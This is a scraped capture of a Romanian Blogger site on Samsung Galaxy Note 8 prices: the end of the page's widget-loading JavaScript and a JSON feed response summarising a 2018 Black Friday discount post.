'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'archive', 'pageName': 'ianuarie 2018', 'pageTitle': 'Samsung Galaxy Note 8 pre\u021b: ianuarie 2018', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Samsung Galaxy Note 8 pre\u021b', 'description': '', 'url': 'https://note8pret.robloguri.info/2018/01/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2018, 'month': 1, 'rangeMessage': 'Se afi\u0219eaz\u0103 post\u0103ri din ianuarie, 2018'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'ads-home-con', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Se \xeencarc\u0103\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (A)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Se trimite...', 'contactFormMessageSentMsg': 'Mesajul dvs. a fost trimis.', 'contactFormMessageNotSentMsg': 'Mesajul nu a putut fi trimis. \xcencerca\u021bi din nou mai t\xe2rziu.', 'contactFormInvalidEmailMsg': 'Este necesar\u0103 o adres\u0103 de e-mail valid\u0103.', 'contactFormEmptyMessageMsg': 'C\xe2mpul Mesaj nu poate r\u0103m\xe2ne necompletat.', 'title': 'Contactati-ne', 'blogId': '162364862256060164', 'contactFormNameMsg': 'Nume', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'Trimite\u021bi', 'contactFormToken': 'AOuZoY4OBw1IeJ8cNWbyy_Mx7823Gl6l1Q:1769020832386', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (D)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://note8pret.robloguri.info/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1341
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-162364862256060164"},"updated":{"$t":"2025-11-25T16:59:58.867+02:00"},"category":[{"term":"Categoria Preturi Note 8 Magazine"},{"term":"Categoria Reduceri Pret Note 8 Altex"},{"term":"Categoria Reduceri Pret Note 8 Flanco"},{"term":"Categoria Reduceri Pret Note 8 Quickmobile"},{"term":"Samsung Galaxy S9 Plus"},{"term":"Categoria Compara Pret Note 8"},{"term":"Categoria Galaxy modele J A si S"},{"term":"Categoria Note 8 Review Specificatii"},{"term":"Categoria Pret Note 8 Vodafone Orange Telekom"},{"term":"Categoria Samsung Note modele vechi"},{"term":"Cel.ro"},{"term":"Marketonline"},{"term":"Arsis"},{"term":"Black Friday"},{"term":"Categoria Pret Reduceri Galaxy S8 Plus"},{"term":"Categoria Reduceri Pret Note 8 Evomag"},{"term":"Categoria Reduceri Pret Note 8 Germanos"},{"term":"Categoria Reduceri Pret Note 8 PC Garage"}],"title":{"type":"text","$t":"Samsung Galaxy Note 8 preț"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/note8pret.robloguri.info\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/note8pret.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"33"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-162364862256060164.post-5957279000350710574"},"published":{"$t":"2018-11-16T09:43:00.001+02:00"},"updated":{"$t":"2018-11-16T09:54:57.300+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"Preturi Samsung Note 8 de Black Friday 2018"},"summary":{"type":"text","$t":"Desi a aparut Note 9, telefonul Samsung Note 8 ramane inca unul dintre cele mai bune telefoane mobile ale momentului. De Black Friday 2018, magazinele se inghesuie insa sa bage la reducere modelul Samsung Note 9, dar sunt unele care reduc pretul si la modelul de anul trecut.\n\n\n\n\nUnul dintre magazine care au telefonul Samsung Note 8 la reducere de Black Friday este QuickMobile.ro. Magazinul are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/note8pret.robloguri.info\/feeds\/5957279000350710574\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/note8pret.robloguri.info\/2018\/11\/preturi-samsung-note-8-de-black-friday.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/default\/5957279000350710574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/default\/5957279000350710574"},{"rel":"alternate","type":"text/html","href":"https:\/\/note8pret.robloguri.info\/2018\/11\/preturi-samsung-note-8-de-black-friday.html","title":"Preturi Samsung Note 8 de Black Friday 2018"}],"author":[{"name":{"$t":"Daniel Nicolae"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12138717134880206945"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGgaEkxHExKssj1g4aj5VY1ZFbS_p9vmAClQjmIsF1zqFMJt9jn_5rm93NgN1KCcDLoKwT11i26PqkbIOJ0_-gUZfwuWqgjw07J9XHM5y468bilCh50s3P4BgzHqk9ilrVg0u_L-mqTG0r\/s72-c\/Galaxy+Note+8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});